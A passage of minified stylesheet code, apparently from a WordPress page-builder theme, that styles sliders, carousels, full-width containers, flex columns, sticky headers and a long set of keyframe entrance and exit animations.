li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;max-width:100%;display:block;-webkit-user-select:none;user-select:none}.flexslider .slides .video-shortcode{margin-bottom:0}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flex-direction-nav{height:0;list-style:none!important}.flex-direction-nav a{font-family:awb-icons;width:30px;height:30px;margin:0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;transform:translateY(-50%);cursor:pointer;opacity:0;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff;text-decoration:none}.flex-direction-nav a:hover{color:#fff}.sidebar .widget .flex-direction-nav a,.sidebar .widget .flex-direction-nav a:hover{color:#fff}.flex-direction-nav .flex-next{right:0;text-indent:2px}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-next:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block}.flex-control-paging li a{display:block;width:11px;height:11px;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:var(--awb-dots-active-color);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}@media screen and (max-width:860px){.flex-direction-nav .flex-next{opacity:1;right:0}}.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height);line-height:var(--slider_nav_box_dimensions-height);font-size:var(--awb-arrow-size)}.woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width)}.fusion-fullwidth{--awb-background-color:var(--full_width_bg_color);--awb-background-image:none;--awb-background-position:center center;--awb-background-size:auto;--awb-background-repeat:no-repeat;--awb-background-blend-mode:none;--awb-background-size:initial;--awb-box-shadow:none;--awb-border-sizes-top:var(--full_width_border_sizes_top);--awb-border-sizes-right:var(--full_width_border_sizes_right);--awb-border-sizes-bottom:var(--full_width_border_sizes_bottom);--awb-border-sizes-left:var(--full_width_border_sizes_left);--awb-border-color:var(--full_width_border_color);--awb-border-style:solid;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-left:0;--awb-border-radius-bottom-right:0;--awb-padding-top:var(--container_padding_default_top, 0px);--awb-padding-right:var(--container_padding_default_right, 0px);--awb-padding-bottom:var(--container_padding_default_bottom, 0px);--awb-padding-left:var(--container_padding_default_left, 0px);--awb-margin-top:0;--awb-margin-bottom:0;--awb-min-height:0;--awb-overflow:visible;--awb-z-index:auto;--awb-sticky-background-color:var(--awb-background-color);--awb-sticky-height:var(--awb-min-height);--awb-filter:none;--awb-filter-hover:none;--awb-filter-transition:all;background-color:var(--awb-background-color);background-image:var(--awb-background-image);background-position:var(--awb-background-position);background-repeat:var(--awb-background-repeat);background-blend-mode:var(--awb-background-blend-mode);background-size:var(--awb-background-size);box-shadow:var(--awb-box-shadow);border-width:var(--awb-border-sizes-top) var(--awb-border-sizes-right) var(--awb-border-sizes-bottom) var(--awb-border-sizes-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);min-height:var(--awb-min-height);overflow:var(--awb-overflow);z-index:var(--awb-z-index);filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-fullwidth:hover{filter:var(--awb-filter-hover)}.awb-off-canvas .fusion-fullwidth,.fusion-tb-header .fusion-fullwidth,.fusion-tb-page-title-bar .fusion-fullwidth,.width-100 .fusion-fullwidth{--awb-padding-top:var(--container_padding_100_top, 0px);--awb-padding-right:var(--container_padding_100_right, var(--hundredp_padding));--awb-padding-bottom:var(--container_padding_100_bottom, 0px);--awb-padding-left:var(--container_padding_100_left, var(--hundredp_padding))}.fusion-fullwidth.fusion-animated{--awb-z-index:2000}.fullwidth-box.video-background{position:relative}.fullwidth-box.video-background .fusion-row{position:relative;z-index:10}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}.hundred-percent-height{--awb-z-index:1;--awb-overflow:hidden;height:100vh}.fusion-fullwidth-center-content{display:flex;align-items:center;height:100%}.fusion-scroll-section{position:relative}.fusion-scroll-section.active .fusion-scroll-section-nav{display:block;opacity:1}.fusion-scroll-section-element{opacity:0;transition:opacity .45s ease 0s}.fusion-scroll-section-element.active{--awb-z-index:1;z-index:var(--awb-z-index);opacity:1}.fusion-scroll-section-mobile-disabled .fusion-scroll-section-element{opacity:1!important}.fusion-scroll-section-element .fusion-fullwidth{-webkit-transform:translate3d(0,0,0)}.awb-swiper-full-sections{height:calc(100vh - var(--adminbar-height));margin-left:var(--hundredp_padding-hundred_percent_negative_margin)!important;margin-right:var(--hundredp_padding-hundred_percent_negative_margin)!important;width:auto!important}.awb-swiper-full-sections .swiper-wrapper{display:none}.awb-swiper-full-sections.swiper-ready .swiper-wrapper{display:flex}.awb-swiper-full-sections.fusion-full-scroll-disabled{height:auto}.awb-swiper-full-sections.fusion-full-scroll-disabled>.swiper-wrapper{display:block!important}.awb-swiper-full-sections .fusion-fullwidth{margin-right:0;margin-left:0}.awb-swiper-full-sections .hundred-percent-height{height:calc(100vh - var(--adminbar-height))}.fusion-scroll-section-nav{display:none;opacity:0;--awb-z-index:10000;z-index:var(--awb-z-index);position:fixed;top:50%;transform:translateY(-50%);margin:0;padding:0;background-color:var(--container_scroll_nav_bg_color);border-radius:15px;transition:opacity .4s ease 0s}.fusion-scroll-section-mobile-disabled .fusion-scroll-section-nav{display:none!important}.fusion-scroll-section-nav ul{list-style:none;margin:10px 0;padding:0}.fusion-scroll-section-link{display:block;box-sizing:content-box;opacity:.35;position:relative;padding:10px 12px;transition:all .2s ease 0s}.fusion-scroll-section-link.active,.fusion-scroll-section-link:hover{opacity:.8}.fusion-scroll-section-link[data-name=""]:before{display:none}.fusion-scroll-section-link:hover:before{pointer-events:auto;opacity:1;transform:translate3d(-22px,-50%,0);transition:all .2s ease 0s}.fusion-scroll-section-link:before{display:inline-block;content:attr(data-name);position:absolute;top:50%;padding:2px 10px;background-color:rgba(0,0,0,.2);border-radius:15px;color:#fff;transition:all .2s ease 0s;white-space:nowrap;opacity:0;pointer-events:none}#boxed-wrapper.safari-overflow{overflow-x:visible}.safari-overflow .fusion-fullwidth{overflow-x:var(--awb-overflow)}.safari-overflow .fusion-fullwidth .fusion-fullwidth,.safari-overflow .fusion-fullwidth.has-sticky{overflow-x:visible}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap, wrap);display:flex;justify-content:center}.fusion-flex-container .fusion-row{flex-wrap:wrap;display:flex;flex:1;width:100%}.fusion-flex-container .fusion-row .fusion-builder-row-inner{flex:auto;flex-grow:initial;flex-shrink:initial}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row.fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion-sticky-container:not(.fusion-sticky-spacer){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,min-height .1s ease-in-out;-webkit-backface-visibility:hidden}.fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){--awb-z-index:10010}.fusion-tb-header .fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){--awb-z-index:10011}.fusion-sticky-container.fusion-sticky-spacer{pointer-events:none;visibility:hidden;opacity:0}.fusion-sticky-container .fusion-imageframe{transition:max-width .1s ease-in-out}.fusion-sticky-container.fusion-sticky-transition{background-color:var(--awb-sticky-background-color);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,min-height .3s ease-in-out;min-height:var(--awb-sticky-height)}.fusion-scrolling-active .fusion-sticky-container.fusion-sticky-transition{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out}.fusion-sticky-container.fusion-sticky-transition .fusion-imageframe{transition:max-width .3s ease-in-out}.fusion-sticky-container.fusion-sticky-scroll-transition.fusion-scrolling-down{opacity:0;transform:translateY(-100%);transition:opacity .3s,transform .3s,background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out;pointer-events:none}.fusion-sticky-container.fusion-sticky-scroll-transition.fusion-scrolling-up{opacity:1;transform:translateY(0);transition:opacity .3s,transform .3s,background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out;pointer-events:normal}.fusion-sticky-container:not(.fusion-container-stuck)+.fusion-sticky-spacer{display:none!important}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-bg-color-hover:var(--awb-bg-color);--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-color-hover:var(--awb-border-color);--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-color-hover:var(--awb-inner-border-color);--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-transition:transform 300ms ease,filter 300ms ease,background-color 300ms ease,border-color 300ms ease;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large, 33.3333%);--awb-col-order:var(--awb-order-large, 0);--awb-margin-top-large:var(--col_margin-top, 0);--awb-margin-bottom-large:var(--col_margin-bottom, 20px);--awb-spacing-left-large:var(--col_spacing, 4%);--awb-spacing-right-large:var(--col_spacing, 4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large);--awb-col-flex-grow:var(--awb-flex-grow, 0);--awb-col-flex-shrink:var(--awb-flex-shrink, 0)}.fusion_builder_column.fusion-animated{--awb-z-index:2000}.fusion-post-cards .fusion_builder_column.post-card{--awb-spacing-left:0;--awb-spacing-right:0}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);transition:var(--awb-transition);width:var(--awb-col-width);order:var(--awb-col-order);flex-grow:var(--awb-col-flex-grow);flex-shrink:var(--awb-col-flex-shrink)}.fusion-layout-column:hover{filter:var(--awb-filter-hover);z-index:var(--awb-z-index-hover)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transition:var(--awb-transition);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}.fusion-layout-column .fusion-column-wrapper.hover,.fusion-layout-column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-hover);border-color:var(--awb-border-color-hover)}.fusion-layout-column.fusion-column-last{margin-left:0;margin-right:0}.fusion-layout-column .fusion-column-content-centered{display:flex;justify-content:center;align-items:center}body:not(.fusion-builder-live-preview) .fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper{transform:var(--awb-transform-parent-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}.fusion-builder-row:hover>.fusion_builder_column{filter:var(--awb-filter-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column:hover{filter:var(--awb-filter-hover)}.awb-swiper{--awb-arrow-position-vertical:50%;--awb-arrow-position-horizontal:0;--awb-arrow-position-vertical-transform:translateY(-50%);--awb-arrow-size:var(--slider_arrow_size);--awb-arrow-box-width:var(--slider_nav_box_dimensions-width);--awb-arrow-box-height:var(--slider_nav_box_dimensions-height);--awb-arrow-bgcolor:var(--carousel_nav_color);--awb-arrow-color:#fff;--awb-arrow-hover-bgcolor:var(--carousel_hover_color);--awb-arrow-hover-color:var(--awb-arrow-color);--awb-arrow-border-radius-top-left:0;--awb-arrow-border-radius-top-right:0;--awb-arrow-border-radius-bottom-right:0;--awb-arrow-border-radius-bottom-left:0;--awb-dots-color:var(--carousel_hover_color);--awb-dots-active-color:var(--carousel_nav_color);--awb-dots-align:center;--awb-dots-size:8px;--awb-dots-active-size:8px;--awb-dots-position-bottom:10px;--awb-dots-spacing:4px;--awb-dots-margin-top:0;--awb-dots-margin-bottom:0;--awb-columns:5;--awb-column-spacing:13px;margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;width:100%;min-width:0;min-height:0;z-index:1}.awb-swiper.fusion-post-cards{--awb-columns:4;--awb-column-spacing:40px}.awb-swiper .fusion-image-wrapper{display:inline-block}.awb-swiper:not(.swiper-fade) .swiper-wrapper{padding:8px 0}.awb-swiper:not(.swiper-fade) .swiper-wrapper .swiper-slide{transition:transform .45s ease}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;position:relative;transition-property:transform}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.awb-swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;transform:translateY(2000px)}100%{transform:translateY(0)}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{transform:translateX(0)}}@keyframes slideOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes slideOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes slideOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes slideOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideShortInDown{0%{opacity:0;transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes slideShortInUp{0%{opacity:0;transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes slideShortInLeft{0%{opacity:0;transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes slideShortInRight{0%{opacity:0;transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes slideShortOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-100%)}}@keyframes slideShortOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(100%)}}@keyframes slideShortOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-100%)}}@keyframes slideShortOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(.3)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0) skewX(-15deg);opacity:1}100%{transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedOut{0%{transform:translateX(0) skewX(0);opacity:1}100%{transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes rubberBand{0%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}100%{transform:scale3d(1,1,1)}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes revealInLeft{0%{left:0;right:auto;width:0%}45%{left:0;right:auto;width:100%}55%{left:auto;right:0;width:100%}100%{left:auto;right:0;width:0%}}@keyframes revealInRight{0%{left:auto;right:0;width:0%}45%{left:auto;right:0;width:100%}55%{left:0;right:auto;width:100%}100%{left:0;right:auto;width:0%}}@keyframes revealInDown{0%{top:0;bottom:auto;height:0%}45%{top:0;bottom:auto;height:100%}55%{top:auto;bottom:0;height:100%}100%{top:auto;bottom:0;height:0%}}@keyframes revealInUp{0%{top:auto;bottom:0;height:0%}45%{top:auto;bottom:0;height:100%}55%{top:0;bottom:auto;height:100%}100%{top:0;bottom:auto;height:0%}}@keyframes revealContent{0%{visibility:hidden}50%{visibility:hidden}50.1%{visibility:visible}}.fusion-animated{visibility:hidden}.dont-animate .fusion-animated{visibility:visible}.do-animate .fusion-animated{animation-fill-mode:both;animation-duration:1s}.do-animate .fusion-animated.hinge{animation-duration:1s}.do-animate .flash{animation-name:flash}.do-animate .flipinx{backface-visibility:visible!important;animation-name:flipInX}.do-animate .flipiny{backface-visibility:visible!important;animation-name:flipInY}.do-animate .flipOutX{animation-name:flipOutX;backface-visibility:visible!important}.do-animate .flipOutY{backface-visibility:visible!important;animation-name:flipOutY}.do-animate .shake{animation-name:shake}.do-animate .bounce{animation-name:bounce}.do-animate .fadeIn{animation-name:fadeIn}.do-animate .fadeInUp{animation-name:fadeInUp}.do-animate .fadeInDown{animation-name:fadeInDown}.do-animate .fadeInLeft{animation-name:fadeInLeft}.do-animate .fadeInRight{animation-name:fadeInRight}.do-animate .fadeInUpBig{animation-name:fadeInUpBig}.do-animate .fadeInDownBig{animation-name:fadeInDownBig}.do-animate .fadeInLeftBig{animation-name:fadeInLeftBig}.do-animate .fadeInRightBig{animation-name:fadeInRightBig}.do-animate .fadeOut{animation-name:fadeOut}.do-animate .fadeOutUp{animation-name:fadeOutUp}.do-animate .fadeOutDown{animation-name:fadeOutDown}.do-animate .fadeOutLeft{animation-name:fadeOutLeft}.do-animate .fadeOutRight{animation-name:fadeOutRight}.do-animate .fadeOutUpBig{animation-name:fadeOutUpBig}.do-animate .fadeOutDownBig{animation-name:fadeOutDownBig}.do-animate .fadeOutLeftBig{animation-name:fadeOutLeftBig}.do-animate .fadeOutRightBig{animation-name:fadeOutRightBig}.do-animate .slideInDown{animation-name:slideInDown}.do-animate .slideInUp{animation-name:slideInUp}.do-animate .slideIn,.do-animate .slideInLeft{animation-name:slideInLeft}.do-animate .slideInRight{animation-name:slideInRight}.do-animate .slideShortInDown{animation-name:slideShortInDown}.do-animate .slideShortInUp{animation-name:slideShortInUp}.do-animate .slideShortInLeft{animation-name:slideShortInLeft}.do-animate .slideShortInRight{animation-name:slideShortInRight}.do-animate .slideOutUp{animation-name:slideOutUp}.do-animate .slideOutDown{animation-name:slideOutDown}.do-animate .slideOut,.do-animate .slideOutLeft{animation-name:slideOutLeft}.do-animate .slideOutRight{animation-name:slideOutRight}.do-animate .slideShortOutUp{animation-name:slideShortOutUp}.do-animate .slideShortOutDown{animation-name:slideShortOutDown}.do-animate .slideShortOutLeft{animation-name:slideShortOutLeft}.do-animate .slideShortOutRight{animation-name:slideShortOutRight}.do-animate .bounceIn{animation-name:bounceIn}.do-animate .bounceInUp{animation-name:bounceInUp}.do-animate .bounceInDown{animation-name:bounceInDown}.do-animate .bounceInLeft{animation-name:bounceInLeft}.do-animate .bounceInRight{animation-name:bounceInRight}.do-animate .bounceOut{animation-name:bounceOut}.do-animate .bounceOutUp{color:red;animation-name:bounceOutUp}.do-animate .bounceOutDown{animation-name:bounceOutDown}.do-animate .bounceOutLeft{animation-name:bounceOutLeft}.do-animate .bounceOutRight{animation-name:bounceOutRight}.do-animate .lightSpeedIn,.do-animate .lightspeedin{animation-name:lightSpeedIn;animation-timing-function:ease-out}.do-animate 